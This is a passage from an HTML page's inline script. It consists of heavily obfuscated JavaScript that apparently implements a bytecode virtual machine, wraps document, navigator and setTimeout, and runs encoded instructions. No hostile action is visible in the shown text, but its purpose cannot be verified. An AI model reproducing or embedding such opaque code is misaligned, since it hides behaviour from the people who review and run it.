wn==='function'&&(wJ=!![],wy=wn['call'](wS,wI),K3(wy));}catch(wU){wS=null;let wY;try{wY=wQ['throw'](wU);}catch(wf){wV=!![];throw wf;}return wd(wY);}if(wJ){let wv;try{wv=wy['done'];}catch(wz){wS=null;let wH;try{wH=wQ['throw'](wz);}catch(wh){wV=!![];throw wh;}return wd(wH);}if(!wv)return wy;let wl;try{wl=wy['value'];}catch(wj){wS=null;let wD;try{wD=wQ['throw'](wj);}catch(wx){wV=!![];throw wx;}return wd(wD);}wS=null,wI=wl;}}wo=wI,wG=!![];let wE;try{vmA_fa10df['_$YlBNxH']=wT,wE=wQ['next']({['_$aRQsNK']:V,['_$WMJghn']:wI});}catch(L0){wV=!![],wG=![];throw L0;}return wd(wE);};if(wm){async function wI(wU,wY){let wf=wS,wv;try{if(wY){let wj;try{wj=K2(wf['iter'],'throw');}catch(wD){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](wD));}catch(wx){wV=!![];throw wx;}}if(wj===undefined){let L0;try{L0=K2(wf['iter'],'return');}catch(L1){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](L1));}catch(L2){wV=!![];throw L2;}}if(L0!==undefined)try{let L3=C(L0,wf['iter'],[]);!wf['isSync']&&(L3=await L3);if(L3!==null&&typeof L3!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');}catch(L4){}wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20throw\x20method')));}catch(L5){wV=!![];throw L5;}}wv=C(wj,wf['iter'],[wU]),!wf['isSync']&&(wv=await wv);}else wv=C(wf['nextMethod'],wf['iter'],[wU]),!wf['isSync']&&(wv=await wv);}catch(L6){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](L6));}catch(L7){wV=!![];throw L7;}}if(wv===null||typeof wv!=='object'){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object')));}catch(L8){wV=!![];throw L8;}}let wl,wz;try{wl=wv['done'],wz=wv['value'];}catch(L9){wS=null;try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](L9));}catch(LK){wV=!![];throw LK;}}if(!wl){let Lw;try{Lw=await wz;}catch(LL){wS=null,wV=!![];throw LL;}return{'value':Lw,'done':![]};}wS=null;let wH;try{wH=await wz;}catch(Lu){try{return vmA_fa10df['_$YlBNxH']=wT,wE(wQ['throw'](Lu));}catch(Lc){wV=!![];throw Lc;}}let wh;try{vmA_fa10df['_$YlBNxH']=wT,wh=wQ['next'](wH);}catch(LA){wV=!![];throw LA;}return wE(wh);}function wZ(wU,wY){if(wV)return Promise['resolve']({'value':undefined,'done':!![]});wa=!![],vmA_fa10df['_$YlBNxH']=wT;if(wS)return wI(wU,wY);let wf;if(wb!==null)wf=wb,wb=null;else try{wf=wY?wQ['throw'](wU):wQ['next'](wU);}catch(wv){return wV=!![],Promise['reject'](wv);}if(!wf['done']){let wl=wf['value'];if(wl&&wl['_$aRQsNK']===P)return Promise['resolve'](wl['_$WMJghn'])['then'](function(wz){return{'value':wz,'done':![]};},function(wz){wV=!![];throw wz;});}return wE(wf);}async function wE(wU){while(!wU['done']){let wY=wU['value'];if(wY['_$aRQsNK']===Q){let wf;try{wf=await wY['_$WMJghn'],vmA_fa10df['_$YlBNxH']=wT,wU=wQ['next'](wf);}catch(wv){vmA_fa10df['_$YlBNxH']=wT,wU=wQ['throw'](wv);}continue;}if(wY['_$aRQsNK']===P){let wl;try{wl=await wY['_$WMJghn'];}catch(wz){wV=!![];throw wz;}return{'value':wl,'done':![]};}if(wY['_$aRQsNK']===b){let wH=wY['_$WMJghn'],wh;try{wh=K5(wH);}catch(L3){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](L3);}catch(L4){wV=!![];throw L4;}continue;}let wj=wh['iter'],wD=wh['nextMethod'],wx=wh['isSync'],L0;try{L0=C(wD,wj,[undefined]),!wx&&(L0=await L0);}catch(L5){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](L5);}catch(L6){wV=!![];throw L6;}continue;}if(L0===null||typeof L0!=='object'){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object'));}catch(L7){wV=!![];throw L7;}continue;}let L1,L2;try{L1=L0['done'],L2=L0['value'];}catch(L8){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](L8);}catch(L9){wV=!![];throw L9;}continue;}if(L1){let LK;try{LK=await Promise['resolve'](L2);}catch(Lw){vmA_fa10df['_$YlBNxH']=wT;try{wU=wQ['throw'](Lw);}catch(LL){wV=!![];throw LL;}continue;}vmA_fa10df['_$YlBNxH']=wT,wU=wQ['next'](LK);continue;}wS={'iter':wj,'nextMethod':wD,'isSync':wx};if(wx){let Lu;try{Lu=await Promise['resolve'](L2);}catch(Lc){wS=null,wV=!![];throw Lc;}return{'value':Lu,'done':![]};}return{'value':L2,'done':![]};}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}wV=!![];if(wG)return wG=![],{'value':wo,'done':!![]};return{'value':wU['value'],'done':!![]};}let wy=null,wJ=0x0;function wk(){}function wi(){wJ--,wJ===0x0&&(wy=null);}function wt(wU){let wY;if(wJ===0x0)try{wY=wU();}catch(wf){wY=Promise['reject'](wf);}else wY=wy['then'](wU,wU);return wJ++,wy=wY,wY['then'](wi,wi),wY;}let wn=K0(wR&&wR['prototype'],z);return wn?u(wn,{'next':x(function(wU){return wt(function(){return wZ(wU,![]);});}),'return':x(function(wU){return wt(function(){return wF(wU);});}),'throw':x(function(wU){return wt(function(){if(wV)return Promise['reject'](wU);return wZ(wU,!![]);});}),[Symbol['asyncIterator']]:x(function(){return this;})}):{'next':function(wU){return wt(function(){return wZ(wU,![]);});},'return':function(wU){return wt(function(){return wF(wU);});},'throw':function(wU){return wt(function(){if(wV)return Promise['reject'](wU);return wZ(wU,!![]);});},[Symbol['asyncIterator']]:function(){return this;}};}else{let wU=K0(wR&&wR['prototype'],v);return wU?u(wU,{'next':x(function(wY){return wg(wY,![]);}),'return':x(wq),'throw':x(function(wY){if(wV)throw wY;return wg(wY,!![]);}),[Symbol['iterator']]:x(function(){return this;})}):{'next':function(wY){return wg(wY,![]);},'return':wq,'throw':function(wY){if(wV)throw wY;return wg(wY,!![]);},[Symbol['iterator']]:function(){return this;}};}};var wc=function(wp,wB,wT,wR,wX,wO){let wN;KX++;try{wN=wK(wB);}finally{KX--;}let we=wN&&w7(wN[0x20],wN[0x21]),wQ=wR;if(wN&&wN[0x9*we[0x0]+we[0x1]&0x1f]){let wP=vmA_fa10df['_$YlBNxH'];return wu(wp,wQ,wP,wO,wT,wN);}if(wN&&wN[0x19*we[0x0]+we[0x1]&0x1f]){let wb=vmA_fa10df['_$YlBNxH'];return wL(wp,wQ,wX,wb,wO,wT,wN);}return KN(wp,wQ,wX,wO,wT,wN);};return wc['_$kmTiwx']=function(wp,wB){if(!wp)return;if(0x0)return;var wT;KX++;try{wT=wK(wB);}finally{KX--;}if(!wT)return;var wR=w7(wT[0x20],wT[0x21]);if(wT[0x19*wR[0x0]+wR[0x1]&0x1f]||wT[0x9*wR[0x0]+wR[0x1]&0x1f]||wT[0x10*wR[0x0]+wR[0x1]&0x1f])return;!y(wp)&&I(wp,{'b':wT,'e':undefined,'c':wT});},wc;}());try{document,Object['defineProperty'](vmA_fa10df,'document',{'get':function(){return document;},'set':function(K){document=K;},'configurable':!![]});}catch(vmcU){}try{navigator,Object['defineProperty'](vmA_fa10df,'navigator',{'get':function(){return navigator;},'set':function(K){navigator=K;},'configurable':!![]});}catch(vmcY){}try{setTimeout,Object['defineProperty'](vmA_fa10df,'setTimeout',{'get':function(){return setTimeout;},'set':function(K){setTimeout=K;},'configurable':!![]});}catch(vmcf){}(function(){return vmc_34562d(undefined,0x0,arguments,this,new.target,undefined,0x1a,0x7b,0xdc);}());
	</script>   

</body>

</html>
</file>
